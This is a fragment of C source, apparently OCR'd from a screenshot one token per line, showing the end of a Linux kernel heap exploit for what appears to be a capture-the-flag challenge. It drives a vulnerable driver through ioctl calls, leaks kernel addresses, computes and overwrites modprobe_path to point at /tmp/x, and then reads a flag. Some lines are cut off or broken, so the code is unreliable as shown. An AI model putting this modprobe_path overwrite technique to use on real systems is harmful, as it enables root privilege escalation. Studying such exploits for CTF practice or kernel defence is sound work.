
a
=
ioctl
(
global_fd
,
0xbabecafe
,
&
data
);
data
.
idx
=
4
;
a
=
ioctl
(
global_fd
,
0xcafebabe
,
&
data
);
for
(
int
i
=
0
;
i
<
CHUNK_SIZE
/
8
;
i
++
){
printf
(
"0x%llx
\n
"
,
p
[
i
]);
}
unsigned
long
long
modprobe_path
=
p
[
7
]
+
0x629c
printf
(
"0x%llx
\n
"
,
modprobe_path
);
p
[
0
]
=
0x42424242
;
p
[
CHUNK_SIZE
/
8
-
1
]
=
modprobe_path
-
0x10
;
data
.
idx
=
1
;
a
=
ioctl
(
global_fd
,
0xbabecafe
,
&
data
);
data
.
idx
=
4
;
strncpy
(
data
.
buffer
,
"AAAAAAAA/tmp/x
\x00
"
,
CHUNK
a
=
ioctl
(
global_fd
,
0xbabecafe
,
&
data
);
get_flag
();
// After that you cat /tmp/flag
return
0
;
}